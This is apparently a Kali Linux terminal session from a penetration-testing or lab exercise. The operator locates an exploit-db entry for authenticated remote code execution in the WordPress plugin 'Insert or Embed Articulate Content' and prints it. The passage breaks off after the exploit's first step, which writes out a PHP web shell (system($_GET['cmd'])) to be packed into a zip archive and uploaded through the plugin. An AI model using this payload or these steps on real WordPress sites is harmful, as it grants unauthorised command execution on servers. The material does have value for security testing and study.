 root@kali:~# searchsploit Insert or Embed
--------------------------------------------------------------------------------------------- --------------------------------
 Exploit Title | Path
 | (/usr/share/exploitdb/)
--------------------------------------------------------------------------------------------- --------------------------------
WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution | exploits/php/webapps/46981.txt
--------------------------------------------------------------------------------------------- --------------------------------
Shellcodes: No Result
root@kali:~# cp /usr/share/exploitdb/exploits/php/webapps/46981.txt /root
root@kali:~# cat 46981.txt
# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using the plugin option to upload a zip archive
# Date: june 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-articulate-content-into-wordpress/
# Software Link: https://downloads.wordpress.org/plugin/insert-or-embed-articulate-content-into-wordpress.4.2995.zip
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -
## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php